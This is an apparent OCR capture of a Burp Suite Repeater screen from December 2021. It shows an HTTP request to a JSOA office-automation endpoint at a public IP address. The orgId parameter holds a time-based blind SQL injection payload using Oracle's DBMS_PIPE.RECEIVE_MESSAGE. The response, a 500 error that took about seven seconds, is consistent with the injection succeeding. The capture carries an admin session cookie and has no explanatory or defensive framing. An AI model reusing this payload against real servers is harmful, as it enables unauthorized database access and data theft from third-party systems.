 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
3 × 5 × 7 × 8 × ...
Send Cancel < > Target: http://113.141.65.190:8081 ?
Request
Pretty Raw Hex \n
1 GET /jsoa/OrganizationAction.do?action=getOrgDetail&type=1&range=*0*&
orgId=0'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('k',7)='k HTTP/1.1
2 Host: 113.141.65.190:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://113.141.65.190:8081/jsoa/CheckUser.do
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=E30E196481ED593F5F7C10E9089144E3; jsoaUserName=admin;
MarkPwd=0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode = block
6 Content-Type: text/html
7 Content-Length: 265
8 Date: Sat, 18 Dec 2021 13:15:03 GMT
9 Connection: close
10
11 <html>
12 <head>
13 <title>
Untitled Document
</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
15 </head>
16
17 <body>
18 <div align="center">
19 <p>
</p>
20 <p>
<font color="red">
? Search... 0 matches
INSPECTOR
Done 529 bytes | 7,047 millis